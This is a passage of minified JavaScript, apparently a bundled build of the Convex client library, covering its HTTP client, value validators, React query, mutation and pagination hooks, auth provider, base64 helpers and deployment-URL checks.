e=this.connectionState().timeOfOldestInflightRequest;null===e||Date.now()-e.getTime()<=6e4||fetch(`${this.address}/api/debug_event`,{method:"POST",headers:{"Content-Type":"application/json","Convex-Client":`npm-${r.r}`},body:JSON.stringify({event:"LongWebsocketDisconnect"})}).then(e=>{e.ok||this.logger.warn("Analytics request failed with response:",e.body)}).catch(e=>{this.logger.warn("Analytics response failed with error:",e)})}}var z=Object.defineProperty,J=(e,t,s)=>((e,t,s)=>t in e?z(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class W{constructor(e,t){if(J(this,"address"),J(this,"auth"),J(this,"adminAuth"),J(this,"encodedTsPromise"),J(this,"debug"),J(this,"fetchOptions"),J(this,"logger"),"boolean"==typeof t)throw Error("skipConvexDeploymentUrlCheck as the second argument is no longer supported. Please pass an options object, `{ skipConvexDeploymentUrlCheck: true }`.");!0!==(t??{}).skipConvexDeploymentUrlCheck&&(0,p.R6)(e),this.logger=t?.logger===!1?(0,o.T8)({verbose:!1}):t?.logger!==!0&&t?.logger?t.logger:(0,o.y4)({verbose:!1}),this.address=e,this.debug=!0}backendUrl(){return`${this.address}/api`}get url(){return this.address}setAuth(e){this.clearAuth(),this.auth=e}setAdminAuth(e,t){if(this.clearAuth(),void 0!==t){let s=btoa(String.fromCodePoint(...new TextEncoder().encode(JSON.stringify(t))));this.adminAuth=`${e}:${s}`}else this.adminAuth=e}clearAuth(){this.auth=void 0,this.adminAuth=void 0}setDebug(e){this.debug=e}setFetchOptions(e){this.fetchOptions=e}async consistentQuery(e,...t){let s=(0,p.Zy)(t[0]),i=this.getTimestamp();return await this.queryInner(e,s,{timestampPromise:i})}async getTimestamp(){return this.encodedTsPromise?this.encodedTsPromise:this.encodedTsPromise=this.getTimestampInner()}async getTimestampInner(){let e=i||fetch,t={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`},s=await e(`${this.address}/api/query_ts`,{...this.fetchOptions,method:"POST",headers:t});if(!s.ok)throw Error(await s.text());let{ts:n}=await s.json();return n}async query(e,...t){let s=(0,p.Zy)(t[0]);return await this.queryInner(e,s,{})}async queryInner(e,t,s){let a=(0,y.qQ)(e),u=[(0,n.rz)(t)],h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=s.timestampPromise?await s.timestampPromise:void 0,d=JSON.stringify({path:a,format:"convex_encoded_json",args:u,...c?{ts:c}:{}}),f=c?`${this.address}/api/query_at_ts`:`${this.address}/api/query`,g=await l(f,{...this.fetchOptions,body:d,method:"POST",headers:h});if(!g.ok&&560!==g.status)throw Error(await g.text());let p=await g.json();if(this.debug)for(let e of p.logLines??[])(0,o.Y7)(this.logger,"info","query",a,e);switch(p.status){case"success":return(0,n.du)(p.value);case"error":if(void 0!==p.errorData)throw K(p.errorData,new n.ik(p.errorMessage));throw Error(p.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(p)}`)}}async mutation(e,...t){let s=(0,p.Zy)(t[0]),a=(0,y.qQ)(e),u=JSON.stringify({path:a,format:"convex_encoded_json",args:[(0,n.rz)(s)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=await l(`${this.address}/api/mutation`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,o.Y7)(this.logger,"info","mutation",a,e);switch(d.status){case"success":return(0,n.du)(d.value);case"error":if(void 0!==d.errorData)throw K(d.errorData,new n.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async action(e,...t){let s=(0,p.Zy)(t[0]),a=(0,y.qQ)(e),u=JSON.stringify({path:a,format:"convex_encoded_json",args:[(0,n.rz)(s)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=await l(`${this.address}/api/action`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,o.Y7)(this.logger,"info","action",a,e);switch(d.status){case"success":return(0,n.du)(d.value);case"error":if(void 0!==d.errorData)throw K(d.errorData,new n.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async function(e,t,...s){let a=(0,p.Zy)(s[0]),u="string"==typeof e?e:(0,y.qQ)(e),h=JSON.stringify({componentPath:t,path:u,format:"convex_encoded_json",args:(0,n.rz)(a)}),l={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?l.Authorization=`Convex ${this.adminAuth}`:this.auth&&(l.Authorization=`Bearer ${this.auth}`);let c=i||fetch,d=await c(`${this.address}/api/function`,{...this.fetchOptions,body:h,method:"POST",headers:l});if(!d.ok&&560!==d.status)throw Error(await d.text());let f=await d.json();if(this.debug)for(let e of f.logLines??[])(0,o.Y7)(this.logger,"info","any",u,e);switch(f.status){case"success":return(0,n.du)(f.value);case"error":if(void 0!==f.errorData)throw K(f.errorData,new n.ik(f.errorMessage));throw Error(f.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(f)}`)}}}function K(e,t){return t.data=(0,n.du)(e),t}},36032:(e,t,s)=>{s.d(t,{d:()=>w,v:()=>k});var i=s(90465),r=Object.defineProperty,n=(e,t,s)=>((e,t,s)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class o{constructor({isOptional:e}){n(this,"type"),n(this,"fieldPaths"),n(this,"isOptional"),n(this,"isConvexValidator"),this.isOptional=e,this.isConvexValidator=!0}get optional(){return"optional"===this.isOptional}}class a extends o{constructor({isOptional:e,tableName:t}){super({isOptional:e}),n(this,"tableName"),n(this,"kind","id"),this.tableName=t}get json(){return{type:"id",tableName:this.tableName}}asOptional(){return new a({isOptional:"optional",tableName:this.tableName})}}class u extends o{constructor(){super(...arguments),n(this,"kind","float64")}get json(){return{type:"number"}}asOptional(){return new u({isOptional:"optional"})}}class h extends o{constructor(){super(...arguments),n(this,"kind","int64")}get json(){return{type:"bigint"}}asOptional(){return new h({isOptional:"optional"})}}class l extends o{constructor(){super(...arguments),n(this,"kind","boolean")}get json(){return{type:this.kind}}asOptional(){return new l({isOptional:"optional"})}}class c extends o{constructor(){super(...arguments),n(this,"kind","bytes")}get json(){return{type:this.kind}}asOptional(){return new c({isOptional:"optional"})}}class d extends o{constructor(){super(...arguments),n(this,"kind","string")}get json(){return{type:this.kind}}asOptional(){return new d({isOptional:"optional"})}}class f extends o{constructor(){super(...arguments),n(this,"kind","null")}get json(){return{type:this.kind}}asOptional(){return new f({isOptional:"optional"})}}class g extends o{constructor(){super(...arguments),n(this,"kind","any")}get json(){return{type:this.kind}}asOptional(){return new g({isOptional:"optional"})}}class y extends o{constructor({isOptional:e,fields:t}){super({isOptional:e}),n(this,"fields"),n(this,"kind","object"),this.fields=t}get json(){return{type:this.kind,value:globalThis.Object.fromEntries(globalThis.Object.entries(this.fields).map(([e,t])=>[e,{fieldType:t.json,optional:"optional"===t.isOptional}]))}}asOptional(){return new y({isOptional:"optional",fields:this.fields})}}class p extends o{constructor({isOptional:e,value:t}){super({isOptional:e}),n(this,"value"),n(this,"kind","literal"),this.value=t}get json(){return{type:this.kind,value:(0,i.rz)(this.value)}}asOptional(){return new p({isOptional:"optional",value:this.value})}}class m extends o{constructor({isOptional:e,element:t}){super({isOptional:e}),n(this,"element"),n(this,"kind","array"),this.element=t}get json(){return{type:this.kind,value:this.element.json}}asOptional(){return new m({isOptional:"optional",element:this.element})}}class v extends o{constructor({isOptional:e,key:t,value:s}){if(super({isOptional:e}),n(this,"key"),n(this,"value"),n(this,"kind","record"),"optional"===t.isOptional)throw Error("Record validator cannot have optional keys");if("optional"===s.isOptional)throw Error("Record validator cannot have optional values");this.key=t,this.value=s}get json(){return{type:this.kind,keys:this.key.json,values:{fieldType:this.value.json,optional:!1}}}asOptional(){return new v({isOptional:"optional",key:this.key,value:this.value})}}class b extends o{constructor({isOptional:e,members:t}){super({isOptional:e}),n(this,"members"),n(this,"kind","union"),this.members=t}get json(){return{type:this.kind,value:this.members.map(e=>e.json)}}asOptional(){return new b({isOptional:"optional",members:this.members})}}function w(e){return!!e.isConvexValidator}let k={id:e=>new a({isOptional:"required",tableName:e}),null:()=>new f({isOptional:"required"}),number:()=>new u({isOptional:"required"}),float64:()=>new u({isOptional:"required"}),bigint:()=>new h({isOptional:"required"}),int64:()=>new h({isOptional:"required"}),boolean:()=>new l({isOptional:"required"}),string:()=>new d({isOptional:"required"}),bytes:()=>new c({isOptional:"required"}),literal:e=>new p({isOptional:"required",value:e}),array:e=>new m({isOptional:"required",element:e}),object:e=>new y({isOptional:"required",fields:e}),record:(e,t)=>new v({isOptional:"required",key:e,value:t}),union:(...e)=>new b({isOptional:"required",members:e}),any:()=>new g({isOptional:"required"}),optional:e=>e.asOptional()}},37243:(e,t,s)=>{s.d(t,{N2:()=>M,eH:()=>c,CW:()=>T,Ew:()=>O,y3:()=>m,BN:()=>f,n_:()=>p,fz:()=>C,IT:()=>y});var i=s(9898),r=s(16736),n=s(35049),o=s(73615),a=s(99213),u=s(10041),h=Object.defineProperty,l=(e,t,s)=>((e,t,s)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);if(void 0===i)throw Error("Required dependency 'react' not found");class c{constructor(e,t){if(l(this,"address"),l(this,"cachedSync"),l(this,"listeners"),l(this,"options"),l(this,"closed",!1),l(this,"_logger"),l(this,"adminAuth"),l(this,"fakeUserIdentity"),void 0===e)throw Error("No address provided to ConvexReactClient.\nIf trying to deploy to production, make sure to follow all the instructions found at https://docs.convex.dev/production/hosting/\nIf running locally, make sure to run `convex dev` and ensure the .env.local file is populated.");if("string"!=typeof e)throw Error(`ConvexReactClient requires a URL like 'https://happy-otter-123.convex.cloud', received something of type ${typeof e} instead.`);if(!e.includes("://"))throw Error("Provided address was not an absolute URL.");this.address=e,this.listeners=new Map,this._logger=t?.logger===!1?(0,u.T8)({verbose:t?.verbose??!1}):t?.logger!==!0&&t?.logger?t.logger:(0,u.y4)({verbose:t?.verbose??!1}),this.options={...t,logger:this._logger}}get sync(){if(this.closed)throw Error("ConvexReactClient has already been closed.");return this.cachedSync||(this.cachedSync=new n.sd(this.address,e=>this.transition(e),this.options),this.adminAuth&&this.cachedSync.setAdminAuth(this.adminAuth,this.fakeUserIdentity)),this.cachedSync}setAuth(e,t){if("string"==typeof e)throw Error("Passing a string to ConvexReactClient.setAuth is no longer supported, please upgrade to passing in an async function to handle reauthentication.");this.sync.setAuth(e,t??(()=>{}))}clearAuth(){this.sync.clearAuth()}setAdminAuth(e,t){if(this.adminAuth=e,this.fakeUserIdentity=t,this.closed)throw Error("ConvexReactClient has already been closed.");this.cachedSync&&this.sync.setAdminAuth(e,t)}watchQuery(e,...t){let[s,i]=t,r=(0,a.qQ)(e);return{onUpdate:e=>{let{queryToken:t,unsubscribe:n}=this.sync.subscribe(r,s,i),o=this.listeners.get(t);return void 0!==o?o.add(e):this.listeners.set(t,new Set([e])),()=>{if(this.closed)return;let s=this.listeners.get(t);s.delete(e),0===s.size&&this.listeners.delete(t),n()}},localQueryResult:()=>{if(this.cachedSync)return this.cachedSync.localQueryResult(r,s)},localQueryLogs:()=>{if(this.cachedSync)return this.cachedSync.localQueryLogs(r,s)},journal:()=>{if(this.cachedSync)return this.cachedSync.queryJournal(r,s)}}}mutation(e,...t){let[s,i]=t,r=(0,a.qQ)(e);return this.sync.mutation(r,s,i)}action(e,...t){let s=(0,a.qQ)(e);return this.sync.action(s,...t)}query(e,...t){let s=this.watchQuery(e,...t),i=s.localQueryResult();return void 0!==i?Promise.resolve(i):new Promise((e,t)=>{let i=s.onUpdate(()=>{i();try{e(s.localQueryResult())}catch(e){t(e)}})})}connectionState(){return this.sync.connectionState()}get logger(){return this._logger}async close(){if(this.closed=!0,this.listeners=new Map,this.cachedSync){let e=this.cachedSync;this.cachedSync=void 0,await e.close()}}transition(e){for(let t of e){let e=this.listeners.get(t);if(e)for(let t of e)t()}}}let d=i.createContext(void 0);function f(){return(0,i.useContext)(d)}let g=({client:e,children:t})=>i.createElement(d.Provider,{value:e},t);function y(e,...t){let s="skip"===t[0],n="skip"===t[0]?{}:(0,o.Zy)(t[0]),u="string"==typeof e?(0,a.Gg)(e):e,h=(0,a.qQ)(u),l=k((0,i.useMemo)(()=>s?{}:{query:{query:u,args:n}},[JSON.stringify((0,r.rz)(n)),h,s])).query;if(l instanceof Error)throw l;return l}function p(e){let t="string"==typeof e?(0,a.Gg)(e):e,s=(0,i.useContext)(d);if(void 0===s)throw Error("Could not find Convex client! `useMutation` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,i.useMemo)(()=>(function e(t,s,i){function r(e){return function(e){if("object"==typeof e&&null!==e&&"bubbles"in e&&"persist"in e&&"isDefaultPrevented"in e)throw Error("Convex function called with SyntheticEvent object. Did you use a Convex function as an event handler directly? Event handlers like onClick receive an event object as their first argument. These SyntheticEvent objects are not valid Convex values. Try wrapping the function like `const handler = () => myMutation();` and using `handler` in the event handler.")}(e),s.mutation(t,e,{optimisticUpdate:i})}return r.withOptimisticUpdate=function(r){if(void 0!==i)throw Error(`Already specified optimistic update for mutation ${(0,a.qQ)(t)}`);return e(t,s,r)},r})(t,s),[s,(0,a.qQ)(t)])}function m(e){let t=(0,i.useContext)(d),s="string"==typeof e?(0,a.Gg)(e):e;if(void 0===t)throw Error("Could not find Convex client! `useAction` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,i.useMemo)(()=>function(e){return t.action(s,e)},[t,(0,a.qQ)(s)])}var v=Object.defineProperty,b=(e,t,s)=>((e,t,s)=>t in e?v(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class w{constructor(e){b(this,"createWatch"),b(this,"queries"),b(this,"listeners"),this.createWatch=e,this.queries={},this.listeners=new Set}setQueries(e){for(let t of Object.keys(e)){let{query:s,args:i}=e[t];if((0,a.qQ)(s),void 0===this.queries[t])this.addQuery(t,s,i);else{let e=this.queries[t];((0,a.qQ)(s)!==(0,a.qQ)(e.query)||JSON.stringify((0,r.rz)(i))!==JSON.stringify((0,r.rz)(e.args)))&&(this.removeQuery(t),this.addQuery(t,s,i))}}for(let t of Object.keys(this.queries))void 0===e[t]&&this.removeQuery(t)}subscribe(e){return this.listeners.add(e),()=>{this.listeners.delete(e)}}getLocalResults(e){let t={};for(let s of Object.keys(e)){let i,{query:r,args:n}=e[s];(0,a.qQ)(r);let o=this.createWatch(r,n);try{i=o.localQueryResult()}catch(e){if(e instanceof Error)i=e;else throw e}t[s]=i}return t}setCreateWatch(e){for(let t of(this.createWatch=e,Object.keys(this.queries))){let{query:e,args:s,watch:i}=this.queries[t],r=i.journal();this.removeQuery(t),this.addQuery(t,e,s,r)}}destroy(){for(let e of Object.keys(this.queries))this.removeQuery(e);this.listeners=new Set}addQuery(e,t,s,i){if(void 0!==this.queries[e])throw Error(`Tried to add a new query with identifier ${e} when it already exists.`);let r=this.createWatch(t,s,i),n=r.onUpdate(()=>this.notifyListeners());this.queries[e]={query:t,args:s,watch:r,unsubscribe:n}}removeQuery(e){let t=this.queries[e];if(void 0===t)throw Error(`No query found with identifier ${e}.`);t.unsubscribe(),delete this.queries[e]}notifyListeners(){for(let e of this.listeners)e()}}function k(e){let t=f();if(void 0===t)throw Error("Could not find Convex client! `useQuery` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");var s=e,r=(0,i.useMemo)(()=>(e,s,i)=>t.watchQuery(e,s,{journal:i}),[t]);let[n]=(0,i.useState)(()=>new w(r));return n.createWatch!==r&&n.setCreateWatch(r),(0,i.useEffect)(()=>()=>n.destroy(),[n]),function({getCurrentValue:e,subscribe:t}){let[s,r]=(0,i.useState)(()=>({getCurrentValue:e,subscribe:t,value:e()})),n=s.value;return(s.getCurrentValue!==e||s.subscribe!==t)&&(n=e(),r({getCurrentValue:e,subscribe:t,value:n})),(0,i.useEffect)(()=>{let s=!1,i=()=>{s||r(s=>{if(s.getCurrentValue!==e||s.subscribe!==t)return s;let i=e();return s.value===i?s:{...s,value:i}})},n=t(i);return i(),()=>{s=!0,n()}},[e,t]),n}((0,i.useMemo)(()=>({getCurrentValue:()=>n.getLocalResults(s),subscribe:e=>(n.setQueries(s),n.subscribe(e))}),[n,s]))}var S=s(54122);let A=(e,t,s)=>i=>{let r={...i.queries},n=i.nextPageKey,o=i.nextPageKey+1,a=i.nextPageKey+2;r[n]={query:i.query,args:{...i.args,paginationOpts:{...i.queries[e].args.paginationOpts,endCursor:t}}},r[o]={query:i.query,args:{...i.args,paginationOpts:{...i.queries[e].args.paginationOpts,cursor:t,endCursor:s}}};let u={...i.ongoingSplits};return u[e]=[n,o],{...i,nextPageKey:a,queries:r,ongoingSplits:u}},q=e=>t=>{let s=t.ongoingSplits[e];if(void 0===s)return t;let i={...t.queries};delete i[e];let r={...t.ongoingSplits};delete r[e];let n=t.pageKeys.slice(),o=t.pageKeys.findIndex(t=>t===e);return o>=0&&(n=[...t.pageKeys.slice(0,o),...s,...t.pageKeys.slice(o+1)]),{...t,queries:i,pageKeys:n,ongoingSplits:r}};function C(e,t,s){if("number"!=typeof s?.initialNumItems||s.initialNumItems<0)throw Error(`\`options.initialNumItems\` must be a positive number. Received \`${s?.initialNumItems}\`.`);let n="skip"===t,o=n?{}:t,u=(0,a.qQ)(e),h=(0,i.useMemo)(()=>()=>{let t=++R;return{query:e,args:o,id:t,nextPageKey:1,pageKeys:n?[]:[0],queries:n?{}:{0:{query:e,args:{...o,paginationOpts:{numItems:s.initialNumItems,cursor:null,id:t}}}},ongoingSplits:{},skip:n}},[JSON.stringify((0,r.rz)(o)),u,s.initialNumItems,n]),[l,c]=(0,i.useState)(h),d=l;((0,a.qQ)(e)!==(0,a.qQ)(l.query)||JSON.stringify((0,r.rz)(o))!==JSON.stringify((0,r.rz)(l.args))||n!==l.skip)&&c(d=h());let g=f().logger,y=k(d.queries),[p,m]=(0,i.useMemo)(()=>{let e,t=[];for(let i of d.pageKeys){if(void 0===(e=y[i]))break;if(e instanceof Error)if(e.message.includes("InvalidCursor")||e instanceof r.ik&&"object"==typeof e.data&&e.data?.isConvexSystemError===!0&&e.data?.paginationError==="InvalidCursor")return g.warn("usePaginatedQuery hit error, resetting pagination state: "+e.message),c(h),[[],void 0];else throw e;let n=d.ongoingSplits[i];if(void 0!==n?void 0!==y[n[0]]&&void 0!==y[n[1]]&&c(q(i)):e.splitCursor&&("SplitRecommended"===e.pageStatus||"SplitRequired"===e.pageStatus||e.page.length>2*s.initialNumItems)&&c(A(i,e.splitCursor,e.continueCursor)),"SplitRequired"===e.pageStatus)return[t,void 0];t.push(...e.page)}return[t,e]},[y,d.pageKeys,d.ongoingSplits,s.initialNumItems,h,g]);return{results:p,...(0,i.useMemo)(()=>{if(void 0===m)if(1===d.nextPageKey)return{status:"LoadingFirstPage",isLoading:!0,loadMore:e=>{}};else return{status:"LoadingMore",isLoading:!0,loadMore:e=>{}};if(m.isDone)return{status:"Exhausted",isLoading:!1,loadMore:e=>{}};let e=m.continueCursor,t=!1;return{status:"CanLoadMore",isLoading:!1,loadMore:s=>{t||(t=!0,c(t=>{let i=[...t.pageKeys,t.nextPageKey],r={...t.queries};return r[t.nextPageKey]={query:t.query,args:{...t.args,paginationOpts:{numItems:s,cursor:e,id:t.id}}},{...t,nextPageKey:t.nextPageKey+1,pageKeys:i,queries:r}}))}}},[m,d.nextPageKey])}}let R=0;function O(e,t,s,i){let n=JSON.stringify((0,r.rz)(s));for(let s of e.getAllQueries(t))if(void 0!==s.value){let{paginationOpts:o,...a}=s.args;if(JSON.stringify((0,r.rz)(a))===n){let r=s.value;"object"==typeof r&&null!==r&&Array.isArray(r.page)&&e.setQuery(t,s.args,{...r,page:r.page.map(i)})}}}function T(e){let{paginatedQuery:t,argsToMatch:s,localQueryStore:i,item:r}=e,n=i.getAllQueries(t).filter(e=>void 0===s||Object.keys(s).every(t=>0===(0,S.c)(s[t],e.args[t]))).find(e=>null===e.args.paginationOpts.cursor);void 0!==n&&void 0!==n.value&&i.setQuery(t,n.args,{...n.value,page:[r,...n.value.page]})}let x=(0,i.createContext)(void 0);function M({children:e,client:t,useAuth:s}){let{isLoading:r,isAuthenticated:n,fetchAccessToken:o}=s(),[a,u]=(0,i.useState)(null);return r&&null!==a&&u(null),r||n||!1===a||u(!1),i.createElement(x.Provider,{value:{isLoading:null===a,isAuthenticated:n&&(a??!1)}},i.createElement($,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}),i.createElement(g,{client:t},e),i.createElement(E,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}))}function $({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:s,client:r,setIsConvexAuthenticated:n}){return(0,i.useEffect)(()=>{let s=!0;if(e)return r.setAuth(t,e=>{s&&n(()=>e)}),()=>{s=!1,n(e=>!e&&null)}},[e,t,s,r,n]),null}function E({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:s,client:r,setIsConvexAuthenticated:n}){return(0,i.useEffect)(()=>{if(e)return()=>{r.clearAuth(),n(()=>null)}},[e,t,s,r,n]),null}},43639:(e,t,s)=>{s.d(t,{i:()=>h});var i,r,n=s(90465),o=Object.defineProperty,a=(e,t,s)=>((e,t,s)=>t in e?o(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);let u=Symbol.for("ConvexError");class h extends(r=Error,i=u,r){constructor(e){super("string"==typeof e?e:(0,n.E$)(e)),a(this,"name","ConvexError"),a(this,"data"),a(this,i,!0),this.data=e}}},46284:(e,t,s)=>{s.d(t,{A:()=>i});let i=Symbol.for("functionName")},54122:(e,t,s)=>{s.d(t,{c:()=>a});let i=()=>Array.from({length:4},()=>0),r=i(),n=i();function o(e,t){let s,i;if(e<128)return t[0]=e,1;if(e<=2047)s=1,i=192;else if(e<=65535)s=2,i=224;else if(e<=1114111)s=3,i=240;else throw Error("Invalid code point");t[0]=(e>>6*s)+i;let r=1;for(;s>0;s--){let i=e>>6*(s-1);t[r++]=128|63&i}return r}function a(e,t){return function e(t,s){return t[0]===s[0]?function(t,s){if(null==t)return 0;if("number"==typeof t){if("number"!=typeof s)throw Error(`Unexpected type ${s}`);return function(e,t){if(isNaN(e)||isNaN(t)){let s=new ArrayBuffer(8),i=new ArrayBuffer(8);new DataView(s).setFloat64(0,e,!0),new DataView(i).setFloat64(0,t,!0);let r=BigInt(new DataView(s).getBigInt64(0,!0)),n=BigInt(new DataView(i).getBigInt64(0,!0)),o=(0x8000000000000000n&r)!==0n,a=(0x8000000000000000n&n)!==0n;return isNaN(e)!==isNaN(t)?isNaN(e)?o?-1:1:a?1:-1:o!==a?o?-1:1:r<n?-1:+(r!==n)}return Object.is(e,t)?0:Object.is(e,-0)?Object.is(t,0)?-1:-Math.sign(t):Object.is(t,-0)?Object.is(e,0)?1:Math.sign(e):e<t?-1:1}(t,s)}if("string"==typeof t){if("string"!=typeof s)throw Error(`Unexpected type ${s}`);return function(e,t){let s=e.length,i=t.length,a=Math.min(s,i);for(let s=0;s<a;){let i=e.codePointAt(s),a=t.codePointAt(s);if(i!==a){if(i<128&&a<128)return i-a;let e=o(i,r),t=o(a,n);var u=r,h=e,l=n,c=t;let s=Math.min(h,c);for(let e=0;e<s;e++){let t=u[e],s=l[e];if(t!==s)return t-s}return h-c}s+=i>65535?2:1}return s-i}(t,s)}if("bigint"==typeof t||"boolean"==typeof t||"string"==typeof t)return t<s?-1:+(t!==s);if(!Array.isArray(t)||!Array.isArray(s))throw Error(`Unexpected type ${t}`);for(let i=0;i<t.length&&i<s.length;i++){let r=e(t[i],s[i]);if(0!==r)return r}return t.length<s.length?-1:+(t.length>s.length)}(t[1],s[1]):t[0]<s[0]?-1:1}(u(e),u(t))}function u(e){return void 0===e?[0,void 0]:null===e?[1,null]:"bigint"==typeof e?[2,e]:"number"==typeof e?[3,e]:"boolean"==typeof e?[4,e]:"string"==typeof e?[5,e]:e instanceof ArrayBuffer?[6,Array.from(new Uint8Array(e)).map(u)]:Array.isArray(e)?[7,e.map(u)]:[8,Object.keys(e).sort().map(t=>[t,e[t]]).map(u)]}},68015:(e,t,s)=>{s.r(t),s.d(t,{byteLength:()=>l,fromByteArray:()=>d,toByteArray:()=>c});for(var i=[],r=[],n=Uint8Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=o.length;a<u;++a)i[a]=o[a],r[o.charCodeAt(a)]=a;function h(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var s=e.indexOf("=");-1===s&&(s=t);var i=s===t?0:4-s%4;return[s,i]}function l(e){var t=h(e),s=t[0],i=t[1];return(s+i)*3/4-i}function c(e){var t,s,i=h(e),o=i[0],a=i[1],u=new n((o+a)*3/4-a),l=0,c=a>0?o-4:o;for(s=0;s<c;s+=4)t=r[e.charCodeAt(s)]<<18|r[e.charCodeAt(s+1)]<<12|r[e.charCodeAt(s+2)]<<6|r[e.charCodeAt(s+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;return 2===a&&(t=r[e.charCodeAt(s)]<<2|r[e.charCodeAt(s+1)]>>4,u[l++]=255&t),1===a&&(t=r[e.charCodeAt(s)]<<10|r[e.charCodeAt(s+1)]<<4|r[e.charCodeAt(s+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t),u}function d(e){for(var t,s=e.length,r=s%3,n=[],o=0,a=s-r;o<a;o+=16383)n.push(function(e,t,s){for(var r,n=[],o=t;o<s;o+=3)r=(e[o]<<16&0xff0000)+(e[o+1]<<8&65280)+(255&e[o+2]),n.push(i[r>>18&63]+i[r>>12&63]+i[r>>6&63]+i[63&r]);return n.join("")}(e,o,o+16383>a?a:o+16383));return 1===r?n.push(i[(t=e[s-1])>>2]+i[t<<4&63]+"=="):2===r&&n.push(i[(t=(e[s-2]<<8)+e[s-1])>>10]+i[t>>4&63]+i[t<<2&63]+"="),n.join("")}r[45]=62,r[95]=63},73615:(e,t,s)=>{function i(e){if(void 0===e)return{};if(!n(e))throw Error(`The arguments to a Convex function must be an object. Received: ${e}`);return e}function r(e){if(void 0===e)throw Error("Client created with undefined deployment address. If you used an environment variable, check that it's set.");if("string"!=typeof e)throw Error(`Invalid deployment address: found ${e}".`);if(!(e.startsWith("http:")||e.startsWith("https:")))throw Error(`Invalid deployment address: Must start with "https://" or "http://". Found "${e}".`);try{new URL(e)}catch{throw Error(`Invalid deployment address: "${e}" is not a valid URL. If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}if(e.endsWith(".convex.site"))throw Error(`Invalid deployment address: "${e}" ends with .convex.site, which is used for HTTP Actions. Convex deployment URLs typically end with .convex.cloud? If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}function n(e){let t="object"==typeof e,s=Object.getPrototypeOf(e),i=null===s||s===Object.prototype||s?.constructor?.name==="Object";return t&&i}s.d(t,{R6:()=>r,Zy:()=>i,iY:()=>n})},82888:(e,t,s)=>{s.d(t,{Jc:()=>n,QY:()=>r});var i=s(46284);let r=Symbol.for("toReferencePath");function n(e){let t;if("string"==typeof e)t=e.startsWith("function://")?{functionHandle:e}:{name:e};else if(e[i.A])t={name:e[i.A]};else{let s=e[r]??null;if(!s)throw Error(`${e} is not a functionReference`);t={reference:s}}return t}},90465:(e,t,s)=>{s.d(t,{E$:()=>g,cy:()=>b,du:()=>function e(t){if(null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t)return t;if(Array.isArray(t))return t.map(t=>e(t));if("object"!=typeof t)throw Error(`Unexpected type of ${t}`);let s=Object.entries(t);if(1===s.length){let e=s[0][0];if("$bytes"===e){if("string"!=typeof t.$bytes)throw Error(`Malformed $bytes field on ${t}`);return i.toByteArray(t.$bytes).buffer}if("$integer"===e){if("string"!=typeof t.$integer)throw Error(`Malformed $integer field on ${t}`);return d(t.$integer)}if("$float"===e){if("string"!=typeof t.$float)throw Error(`Malformed $float field on ${t}`);let e=i.toByteArray(t.$float);if(8!==e.byteLength)throw Error(`Received ${e.byteLength} bytes, expected 8 for $float`);let s=new DataView(e.buffer).getFloat64(0,!0);if(!l(s))throw Error(`Float ${s} should be encoded as a number`);return s}if("$set"===e)throw Error("Received a Set which is no longer supported as a Convex type.");if("$map"===e)throw Error("Received a Map which is no longer supported as a Convex type.")}let r={};for(let[s,i]of Object.entries(t))f(s),r[s]=e(i);return r},rz:()=>v});var i=s(68015),r=s(73615);let n=BigInt("-9223372036854775808"),o=BigInt("9223372036854775807"),a=BigInt("0"),u=BigInt("8"),h=BigInt("256");function l(e){return 